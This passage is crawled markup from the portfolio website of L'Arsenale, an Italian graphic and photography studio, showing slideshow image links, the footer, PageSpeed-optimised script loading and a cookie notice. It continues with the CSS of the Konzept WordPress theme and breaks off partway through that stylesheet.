src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Parlani-04-10-2010-002.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Valdichiana-26-04-2012-001-003.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_9.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Tiferno-10-12-2007-017.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Caprai-14-02-2011-009.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/caprai-03-11-2011ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Art80-07-04-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Foto-pag-4e5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Fair-18-02-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/photography\/","",[132],28267]];var portfolio_page_title="L&#039;Arsenale - Graphic &amp; Photography";var portfolio_page_url="http:\/\/www.larsenale.it\/";var boundary_arrows=false;var loop_through=false;var global_current_id=false;var project_url='';</script>	
	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="inner clearfix">
			<div class="grid_12 last grid_responsive_only"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><hr></div>
		</aside></div><div class=" grid_6 widget_no_margin"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">COPYRIGHT &copy; 2014 L'ARSENALE S.R.L. | C.F. e P.I. 02772060543 | ALL RIGHTS RESERVED</div></div>
		</aside></div><div class=" grid_6 widget_no_margin last"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice" style="text-align:right;">CUSTOMIZED BY <a href="http://www.microweb.pg.it" target="_blank" title="MICROWEB">MICROWEB</a></div>
<div class="footer-fa clearfix" style="display:none;">
  <a class="fa fa-twitter" href="http://devatic.com/"></a>
  <a class="fa fa-facebook-square" href="http://devatic.com/"></a>
  <a class="fa fa-skype" href="http://devatic.com/"></a>
  <a class="fa fa-vimeo-square" href="http://devatic.com/"></a>
  <a class="fa fa-envelope-o" href="mailto:example@example.com"></a>
</div></div>
		</aside></div>		</div>
	</footer>
	
	<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"http:\/\/www.larsenale.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script src="http://www.larsenale.it/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==5.1.6+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_jquery.mousewheel.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_coming-soon.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-content-slider,_content-slider.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_jquery.gmap.min.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_gmap.js,qver==4.9.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_widget.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_accordion.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_tabs.min.js,qver==1.11.4+wp-content,_themes,_konzept,_modules,_library-modernizr,_modernizr.custom.js,qver==2.6.2.pagespeed.jc.dridIdstOL.js"></script><script>eval(mod_pagespeed_aDWx5BmyP9);</script>
<script>eval(mod_pagespeed_wDBuM2i2Yr);</script>
<script>eval(mod_pagespeed_bi$2UrmfHS);</script>
<script>eval(mod_pagespeed_LoTTdhrEZm);</script>
<script>eval(mod_pagespeed_NrS8pkFti3);</script>
<script>eval(mod_pagespeed_C_t6Hz1Gcc);</script>
<script>eval(mod_pagespeed_Dk2M868_qS);</script>
<script>eval(mod_pagespeed_kTL1ZJM98_);</script>
<script>eval(mod_pagespeed_jvWpbI1d8x);</script>
<script>eval(mod_pagespeed_nub13NtUVO);</script>
<script>eval(mod_pagespeed_2jKv8Z9C9n);</script>
<script src="http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js"></script><script>eval(mod_pagespeed_dRjVSJcDnD);</script>
<script>eval(mod_pagespeed_fCGYkbeCro);</script>
<script>eval(mod_pagespeed_LkQADW4fto);</script>
<script>eval(mod_pagespeed_XSSwwGYeqM);</script>

		<!-- Cookie Notice plugin v1.2.50 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Navigando il sito si accetta che esso faccia uso di cookie come indicato nella seguente informativa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="http://www.larsenale.it/privacy-e-cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Leggi di più</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css
body_size: 1041
content:
.dg-container{width:100%;height:375px;position:relative;overflow:hidden}.dg-container,.dg-container *{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.dg-wrapper{width:400px;height:300px;margin:0 auto;position:relative;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;-moz-perspective:1000px;-o-perspective:1000px;-ms-perspective:1000px;perspective:1000px}.dg-block{width:400px;height:300px;display:block;position:absolute;left:0;top:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.dg-center{box-shadow:55px 0 56px -30px rgba(0,0,0,.3) , -55px 0 56px -30px rgba(0,0,0,.3)}.dg-center:first-child{box-shadow:55px 0 56px -30px rgba(0,0,0,.3)}.dg-center:last-child{box-shadow:-55px 0 56px -30px rgba(0,0,0,.3)}.dg-block img{display:block;outline:1px solid transparent}.dg-label{text-align:center;line-height:1;font-size:112.5%;width:100%;bottom:-45px;display:none;position:absolute;font-family:Novecentowide,sans-serif}.dg-label a{color:#969696!important;font-weight:900!important}.dg-label a:hover{color:#000!important;text-decoration:none}.dg-center .dg-label{display:block}.dg-container nav{position:absolute;top:0;left:0;width:100%;bottom:0;right:0;height:300px}.dg-container nav span{float:left;cursor:pointer;width:50%;height:300px;margin:0}.dg-left{-webkit-transform:translate(-300px) scale(.8);-moz-transform:translate(-300px) scale(.8);-ms-transform:translate(-300px) scale(.8);-o-transform:translate(-300px) scale(.8);transform:translate(-300px) scale(.8);-webkit-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-moz-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-ms-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-o-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);transform:translateX(-300px) translateZ(-200px) rotateY(45deg);visibility:visible;opacity:1;z-index:15}.dg-right{-webkit-transform:translate(300px) scale(.8);-moz-transform:translate(300px) scale(.8);-ms-transform:translate(300px) scale(.8);-o-transform:translate(300px) scale(.8);transform:translate(300px) scale(.8);-webkit-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-moz-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-ms-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-o-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);transform:translateX(300px) translateZ(-200px) rotateY(-45deg);visibility:visible;opacity:1;z-index:15}.dg-outleft{-webkit-transform:translate(-450px) scale(.7);-moz-transform:translate(-450px) scale(.7);-ms-transform:translate(-450px) scale(.7);-o-transform:translate(-450px) scale(.7);transform:translate(-450px) scale(.7);-webkit-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-moz-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-ms-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-o-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);transform:translateX(-450px) translateZ(-300px) rotateY(45deg);visibility:visible;opacity:1;z-index:10}.dg-outright{-webkit-transform:translate(450px) scale(.7);-moz-transform:translate(450px) scale(.7);-ms-transform:translate(450px) scale(.7);-o-transform:translate(450px) scale(.7);transform:translate(450px) scale(.7);-webkit-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-moz-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-ms-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-o-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);transform:translateX(450px) translateZ(-300px) rotateY(-45deg);visibility:visible;opacity:1;z-index:10}.dg-center{-webkit-transform:translate(0) scale(1);-moz-transform:translate(0) scale(1);-ms-transform:translate(0) scale(1);-o-transform:translate(0) scale(1);transform:translate(0) scale(1);-webkit-transform:translateX(0) translateZ(0) rotateY(0deg);-moz-transform:translateX(0) translateZ(0) rotateY(0deg);-ms-transform:translateX(0) translateZ(0) rotateY(0deg);-o-transform:translateX(0) translateZ(0) rotateY(0deg);transform:translateX(0) translateZ(0) rotateY(0deg);visibility:visible;opacity:1;z-index:20}.dg-outright-farther{z-index:5;visibility:hidden}.dg-outleft-farther{z-index:5;visibility:hidden}.mod-touch .dg-outleft,.mod-touch .dg-outleft-farther{visibility:hidden;opacity:0}.mod-touch .dg-outright,.mod-touch .dg-outright-farther{display:none}@media (max-width:900px){.dg-container{height:auto;width:100%}.dg-wrapper{height:auto;width:100%}.dg-center,.dg-left,.dg-right,.dg-outleft,.dg-outleft-farther,.dg-outright,.dg-outright-farther{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:none!important;clear:both;position:relative;height:auto;width:400px;max-width:100%;margin:0 auto 2em auto}.dg-center:first-child{box-shadow:none}.dg-center:last-child{box-shadow:none}.dg-label{position:relative;clear:both;margin-top:1em;display:block;bottom:0}.dg-container nav{display:none}.dg-outright-farther{z-index:5;visibility:visible}.dg-outleft-farther{z-index:5;visibility:visible}.mod-touch .dg-outleft,.mod-touch .dg-outleft-farther{visibility:visible;opacity:1}.mod-touch .dg-outright,.mod-touch .dg-outright-farther{display:block}}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1
body_size: 18469
content:
/*
Theme Name: Konzept
Theme URI: http://themeforest.net/item/konzept-fullscreen-portfolio-wordpress-theme/2383907
Author: Flow
Author URI: http://themeforest.net/user/Flow
Description: Konzept is a portfolio WordPress theme.
Version: 2.1
License: Check Themeforest item page for more information.
License URI: http://themeforest.net/wiki/support/legal-terms/licensing-terms/
Tags: white, light, one-column, two-columns, right-sidebar, left-sidebar, custom-menu, translation-ready
Text Domain: flowthemes
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 *   4.1 - Site Header
 *   4.2 - Compact Header
 *   4.3 - Navigation
 * 5.0 - Content
 *   5.1 - Entry Header
 *   5.2 - Entry Meta
 *   5.3 - Entry Content
 *   5.4 - Galleries
 *   5.5 - Post Formats
 *   5.6 - Attachments
 *   5.7 - Post/Paging Navigation
 *   5.8 - Author Bio
 *   5.9 - Archives
 *   5.10 - Search Results/No posts
 *   5.11 - 404
 *   5.12 - Comments
 *   5.13 - Multisite
 *   5.14 - Recent Blog Posts
 *   5.15 - Contact Form 7
 *   5.16 - Symple Shortcodes
 *   5.17 - Portfolio
 *   5.17.1 - Portfolio Template
 *   5.17.2 - Project View
 * 6.0 - Sidebar
 *   6.1 - Widgets
 * 7.0 - Footer
 * 8.0 - Media Queries
 * 9.0 - Print
 * ----------------------------------------------------------------------------
 */

/**
 * 1.0 Reset
 *
 * Modified from Normalize.css to provide cross-browser consistency and a smart
 * default styling of HTML elements.
 *
 * @see http://git.io/normalize
 * ----------------------------------------------------------------------------
 */
 
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary { display: block; }

audio,
canvas,
video { display: inline-block; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html,
button,
input,
select,
textarea { font-family: Roboto, sans-serif; }

body { color: #505050; line-height: 1.625; margin: 0; opacity: 0; height: 100%; }
.body-visible { opacity: 1; -webkit-transition: opacity 700ms; transition: opacity 700ms; }
.has-featured-slideshow { overflow-y: hidden; }

a { color: #3B95B1; text-decoration: none; }
a:visited { }
a:focus { outline: thin dotted; }
a:active,
a:hover { color: #3B95B1; outline: 0; }
a:hover { text-decoration: underline; }
a img { border: none; }

h1, h2, h3, h4, h5, h6 { color: #000; font-weight: 700; font-family: Novecentowide, sans-serif; line-height: 1; margin: 0 0 1em 0; word-wrap: break-word; }
h1 { font-size: 225%; margin-bottom: 0.625em; }
h2 { font-size: 200%; margin-bottom: 0.75em; }
h3 { font-size: 175%; margin-bottom: 0.8125em; }
h4 { font-size: 150%; }
h5 { font-size: 125%; }
h6 { font-size: 100%; }
p { margin: 0 0 2em 0; }

address { font-style: normal; margin-bottom: 20px; }
abbr[title] { border-bottom: 1px dotted; }
b,
strong { font-weight: 700; }
em { font-style: italic; }
dfn { font-style: italic; }
mark { /* background: #ff0; */ background: #fe6; color: #000; }

code,
kbd,
pre,
samp { font-family: monospace, serif; font-size: 93.75%; -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; }
pre { margin: 0 0 3em 0; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
pre code { display: block; background-color: #f5f5f5; overflow: hidden; padding: 0 2em; }
kbd {
	padding: 0.1em 0.65em;
	border: 1px solid #cccccc;
	font-size: 75%;
	font-family: Roboto, sans-serif;
	background-color: #f8f8f8;
	color: #3a3a3a;
	-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	border-radius: 3px;
	display: inline-block;
	margin: 0 0.1em;
	line-height: 1.4;
	white-space: nowrap;
}

/* Quotes */
blockquote,
q { -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; quotes: none; }
/* q { quotes: "\201C" "\201D" "\2018" "\2019"; } */
blockquote:before,
blockquote:after,
q:before,
q:after { content: ""; content: none; }
blockquote { /* font-size: 18px; */ font-size: 112.5%; font-style: italic; font-weight: 300; margin: 24px 40px; }
blockquote blockquote { margin-right: 0; }
blockquote cite,
blockquote small { /* font-size: 14px; */ font-size: 87.5%; font-weight: normal; text-transform: uppercase; }
blockquote em,
blockquote i { font-style: normal; font-weight: 300; }
blockquote strong,
blockquote b { font-weight: 400; }
blockquote.quote-style-2 { position: relative; text-indent: 2em; }
blockquote.quote-style-2:before { quotes: "«" "»"; quotes: "\00AB" "\00BB"; content: open-quote; font-size: 2.5em; font-weight: 900; line-height: 0.375; text-indent: 0; /* color: inherit; */ color: #787878; position: absolute; top: 0; left: 0; }

small { font-size: smaller; }
sub,
sup { font-size: 75%; line-height: 0; position: relative; }
sub { vertical-align: sub; }
sup { vertical-align: super; }

dl { margin: 0 2em; }
dt { font-weight: 700; }
dd { margin: 0 0 1.5em; }

menu,
ol,
ul { margin: 2em 0; padding: 0 0 0 2em; }
ul { list-style-type: square; }

nav ul,
nav ol { list-style: none; list-style-image: none; }

li > ul,
li > ol { margin: 0; }

.list-armenian { list-style-type: armenian; }
.list-circle { list-style-type: circle; }
.list-cjk-ideographic { list-style-type: cjk-ideographic; }
.list-decimal { list-style-type: decimal; }
.list-decimal-leading-zero { list-style-type: decimal-leading-zero; }
.list-disc { list-style-type: disc; }
.list-georgian { list-style-type: georgian; }
.list-hebrew { list-style-type: hebrew; }
.list-hiragana { list-style-type: hiragana; }
.list-hiragana-iroha { list-style-type: hiragana-iroha; }
.list-inherit { list-style-type: inherit; }
.list-katakana { list-style-type: katakana; }
.list-katakana-iroha { list-style-type: katakana-iroha; }
.list-lower-alpha { list-style-type: lower-alpha; }
.list-lower-greek { list-style-type: lower-greek; }
.list-lower-latin { list-style-type: lower-latin; }
.list-lower-roman { list-style-type: lower-roman; }
.list-none { list-style-type: none; }
.list-square { list-style-type: square; }
.list-upper-alpha { list-style-type: upper-alpha; }
.list-upper-latin { list-style-type: upper-latin; }
.list-upper-roman { list-style-type: upper-roman; }

img { -ms-interpolation-mode: bicubic; border: 0; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }

figure { margin: 0 0 3em 0; }

form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; }

button,
input,
select,
textarea { font-size: 100%; margin: 0; max-width: 100%; vertical-align: baseline; }

button,
input { line-height: normal; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled],
input[disabled] { cursor: default; }

input[type="checkbox"],
input[type="radio"] { padding: 0; }

input[type="search"] { -webkit-appearance: textfield; padding-right: 2px; width: 270px; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }

table { border-bottom: 1px solid #ededed; border-collapse: collapse; border-spacing: 0; font-size: 87.5%; line-height: 2; margin: 0 0 2em; width: 100%; }
caption,
th,
td { font-weight: normal; text-align: left; }
caption { font-size: 16px; margin: 20px 0; }
th { font-weight: bold; text-transform: uppercase; }
td { border-top: 1px solid #ededed; padding: 6px 10px 6px 0; }

del { text-decoration: line-through; }
ins { text-decoration: underline; }
hr { background: none; border: 0 none; border-top: 1px solid #DCDCDC; clear: both; color: #EEE; height: 1px; width: 100%; margin: 0 auto 2em auto; padding-top: 0; }

:focus { outline: 0; }

/**
 * 2.0 Repeatable patterns
 * ----------------------------------------------------------------------------
 */

/* Clearing floats */
.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after {
	content: "";
	display: table;
}
.clear:after,
.clearfix:after {
	clear: both;
}

/* Clearing floats for site containers */
.entry-media:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-body:after {
	clear: both;
}

.entry-media:before,
.entry-media:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	top: 5px;
	left: 5px;
	text-decoration: none;
	height: auto;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 1px solid #d9dcdd;
	font-family: inherit;
	padding: 7px;
}

input,
textarea {
	color: #000;
}

input:focus,
textarea:focus {
	border: 1px solid #d9dcdd;
	outline: 0;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: #282832;
	border: none;
	color: #fff;
	display: inline-block;
	padding: 8px 24px;
	text-decoration: none;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
	background: #3B95B1;
	outline: none;
}

button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	background: #098b8d;
	border: none;
}

.post-password-required input[type="submit"] {
	background: none repeat scroll 0 0 transparent;
	color: #000;
	font-weight: 900;
	padding: 5px 10px;
	text-transform: uppercase;
}

.post-password-required input[type="submit"]:hover {
	color: #3B95B1;
}

/* Placeholder text color -- selectors need to be in separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 5px 0;
}

img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 20px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	font-size: 87.5%;
	/* line-height: 1.25; */
	font-style: italic;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.sticky { }
.bypostauthor { }

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site-content { margin: 0 auto; max-width: 1200px; width: 92%; word-wrap: break-word; }
.no-boundaries .site-content { max-width: none; width: 100%; }
.content-area { position: relative; width: 100%; }
.single .content-area { margin: 0 auto; max-width: 900px; font-size: 112.5%; padding-bottom: 20px; }

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */

.site-header { width: 100%; height: auto; z-index: 150; top: 0; position: fixed; background-color: #fff; background-color: rgba(255, 255, 255, .86); }
.admin-bar .site-header { top: 32px; }
.site-header:hover { background-color: rgba(255, 255, 255, 1); }
.site-header, .site-header:hover {
	-webkit-transition: background-color 1s ease-in-out;
	transition: background-color 1s ease-in-out;
}
.mod-touch .site-header { position: absolute; }
.mod-touch .admin-bar .site-header { top: 0; }
.site-header .site-header-inner { margin: 0 auto; max-width: 1200px; width: 92%; position: relative; height: 100%; min-height: 150px; }

.logo { height: 100%; position: absolute; }
.logo-inner { display: table; height: 100%; }
.home-link { display: table-cell; vertical-align: middle; }
.home-link:hover { text-decoration: none; }
.home-link:focus { outline: 0; }
.site-title {  font-weight: 900; color: #000; margin: 0 0 5px 0; }
.site-title:hover { color: #3B95B1; }
.site-description { font-family: Roboto, sans-serif; font-size: 13px; text-decoration: none; margin: 0; }
.site-logo { outline: 0; max-width: 100%; }
.site-logo + .site-title,
.site-logo + .site-title + .site-description { display: none; }

/**
 * 4.2 Compact Header
 * ----------------------------------------------------------------------------
 */

#compact_menu { float: right; margin-top: 5px; max-width: 85%; }

/* Back Button */
.header-back-to-blog-link { float: left; display: none; }
	.header-back-to-blog { float: left; }
		.header-back-to-blog-message { float: left; cursor: pointer; margin: 3px 0 0 5px; font-family: Novecentowide, sans-serif; font-size: 62.5%; text-transform: uppercase; font-weight: 600; color: #c6cacb; }
		.header-back-to-top { padding-right: 20px; margin-top: 20px; position: absolute; right: 45px; border-right: 1px solid #C6CACB; cursor: pointer; display: none; }
		.header-back-to-blog-icon-svg { height: 34px; float: left; }
			.compact-header-arrow-back-svg { float: left; }
			
				.compact-header-arrow-back-svg polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
				
				.header-back-to-top:hover .header-back-to-blog-message { color: #000; }
				.header-back-to-top:hover .compact-header-arrow-back-svg polyline { stroke: #000; }

/* Back Button */
.back { display: none; top: 0; bottom: 0; position: absolute; height: 34px; margin: auto; }
.back:hover { text-decoration: none; }
.back .label { color: #c6cacb; float: left; font: 700 62.5%/1 Roboto, sans-serif; margin: 12px 0 0 5px; text-transform: uppercase; }
.back .icon { height: 34px; float: left; }
.back .icon polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
.back:hover .label { color: #000; text-decoration: none; opacity: 1; }
.back:hover .icon polyline { stroke: #000; }

/* Compact Search */
.compact-search  { color: #c6cacb; cursor: pointer; display: none; position: absolute; right: 0; top: 0; bottom: 0; margin: auto; width: 30px; height: 30px; }
.compact-search:before { content: "L"; cursor: pointer; font: 400 27px/1 WebSymbolsRegular; position: absolute; top: 2px; left: 0; }
.compact-search:hover { color: #000; }
.blog .compact-search,
.single .compact-search { display: block; }

.site-header .search-form { display: none; }
.blog .site-header .search-form input[type="search"],
.single .site-header .search-form input[type="search"] { margin-bottom: 2em; }

/* Search Overlay */
